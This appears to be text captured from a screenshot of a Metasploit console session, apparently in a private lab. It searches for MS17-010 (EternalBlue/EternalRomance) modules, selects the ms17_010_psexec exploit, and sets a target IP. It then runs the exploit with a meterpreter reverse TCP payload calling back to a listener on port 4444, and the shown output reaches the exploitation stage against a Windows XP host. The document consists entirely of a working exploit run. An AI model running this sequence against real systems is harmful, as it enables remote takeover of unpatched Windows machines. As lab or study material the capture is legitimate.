 File Actions Edit View Help
msf6 > search 17_010
Matching Modules
================
# Name Disclosure Date Rank Check Descr
iption
- ---- --------------- ---- ----- -----
------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-
010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-
010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-
010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-
010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-
010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/s
mb/ms17_010_psexec
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.68.132
rhost => 192.168.68.132
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.68.135:4444
[*] 192.168.68.132:445 - Target OS: Windows 5.1
[*] 192.168.68.132:445 - Filling barrel with fish... done
[*] 192.168.68.132:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.68.132:445 - [*] Preparing dynamite...
[*] 192.168.68.132:445 - [*] Trying stick 1 (x86)...Boom!